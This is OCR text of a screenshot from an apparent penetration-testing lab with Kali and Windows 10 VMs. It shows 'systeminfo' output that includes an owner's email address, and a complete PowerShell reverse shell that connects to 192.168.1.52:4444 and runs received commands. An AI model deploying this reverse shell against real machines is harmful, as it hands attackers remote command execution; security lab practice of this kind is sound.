 kali-linux-2024.4-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:38
kali@kali: ~
File Actions Edit View Help
systeminfo
Nombre de host: DESKTOP-L1E821U
Nombre del sistema operativo: Microsoft Windows 10 Home
Versi¢n del sistema operativo: 10.0.19045 N/D Compilaci¢n 19045
Fabricante del sistema operativo: Microsoft Corporation
Configuraci¢n del sistema operativo: Estaci¢n de trabajo independiente
Tipo de compilaci¢n del sistema operativo: Multiprocessor Free
Propiedad de: gedsonhonorio478@gmail.com
Organizaci¢n registrada:
Id. del producto: 00326-10000-00000-AA559
Fecha de instalaci¢n original: 31/03/2025, 23:42:32
Tiempo de arranque del sistema: 01/04/2025, 20:48:47
Fabricante del sistema: innotek GmbH
Modelo el sistema: VirtualBox
Tipo de sistema: x64-based PC
Procesador(es): 1 Procesadores instalados.
[01]: Intel64 Family 6 Model 154 Stepping 3 GenuineIntel ~2688 Mhz
Versi¢n del BIOS: innotek GmbH VirtualBox, 01/12/2006
Directorio de Windows: C:\Windows
Directorio de sistema: C:\Windows\system32
Dispositivo de arranque: \Device\HarddiskVolume1
Configuraci¢n regional del sistema: es;Espa¤ol (internacional)
Idioma de entrada: es;Espa¤ol (tradicional)
Zona horaria: (UTC+01:00) Bruselas, Copenhague, Madrid, Par¡s
Cantidad total de memoria f¡sica: 2.048 MB
Memoria f¡sica disponible: 483 MB
Memoria virtual: tama¤o m ximo: 3.685 MB
Memoria virtual: disponible: 952 MB
Memoria virtual: en uso: 2.733 MB
Ubicaci¢n(es) de archivo de paginaci¢n: C:\pagefile.sys
Dominio: WORKGROUP
Servidor de inicio de sesi¢n: \\DESKTOP-L1E821U
Revisi¢n(es): 5 revisi¢n(es) instaladas.
[01]: KB5031988
[02]: KB5015684
[03]: KB5033372
[04]: KB5014032
[05]: KB5032907
Start New Session Restore Session
Tarjeta(s) de red: 1 Tarjetas de interfaz de red instaladas.
[01]: Intel(R) PRO/1000 MT Desktop Adapter
Nombre de conexi¢n: Ethernet
DHCP habilitado: S¡
Servidor DHCP: 192.168.1.1
Direcciones IP
[01]: 192.168.1.60
[02]: fe80::21d:5141:b6bb:6a9a
Requisitos Hyper-V: Se detect¢ un hipervisor. No se mostrar n las caracter¡sticas necesarias par
a Hyper-V.
Win10 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Administrador: Windows PowerShell ISE
Archivo Editar Ver Herramientas Depurar Complementos Ayuda
Script
En línea: 17 Carácter: 14
+ $writer.WriteLine("Error: $_");
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : IOException
Excepción al llamar a "ReadLine" con los argumentos "0": "No se puede escribir datos de en la conexión de
transporte: Se ha anulado una conexión establecida por el software en su equipo host."
En línea: 8 Carácter: 10
+ $data = $reader.ReadLine();
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : IOException
Excepción al llamar a "WriteLine" con los argumentos "1": "No se pueden leer los datos de la conexión de
transporte: Se ha anulado una conexión establecida por el software en su equipo host."
En línea: 17 Carácter: 14
+ $writer.WriteLine("Error: $_");
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : IOException
PS C:\Windows\system32> $client = New-Object System.Net.Sockets.TCPClient("192.168.1.52", 4444);
$stream = $client.GetStream();
$reader = New-Object System.IO.StreamReader($stream);
$writer = New-Object System.IO.StreamWriter($stream);
$writer.AutoFlush = $true;
while ($true) {
$data = $reader.ReadLine();
if ($data -eq "exit") { break }
try {
$result = Invoke-Expression $data 2>&1 | Out-String;
$writer.WriteLine($result);
} catch {
$writer.WriteLine("Error: $_");
}
$writer.Flush();
}
Se está ejecutando el script o la selección. Presione Ctrl+Inter para detenerlo. Presione Ctrl+B para interrumpir el depurador. Lín. 297011 Col. 1
Buscar 1 12°C
Activar Windows